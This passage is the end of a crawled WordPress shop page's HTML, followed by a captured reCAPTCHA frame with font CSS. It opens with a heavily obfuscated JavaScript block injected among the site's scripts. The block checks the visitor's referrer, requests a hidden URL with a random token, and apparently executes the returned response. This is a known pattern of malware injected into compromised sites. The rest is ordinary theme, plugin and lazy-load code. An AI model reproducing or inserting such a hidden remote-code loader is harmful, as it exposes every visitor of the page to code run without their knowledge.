K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764924796" id="flatsome-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1764924796" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764924796" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/comment-reply.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446" id="heartbeat-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d63dc05ee2279901945aa27e7374d38","fragment_name":"wc_fragments_5d63dc05ee2279901945aa27e7374d38","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/baolinhco.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-admin/js/password-strength-meter.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="password-strength-meter-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769559726 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=u7puj62tx8px
body_size: 49511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
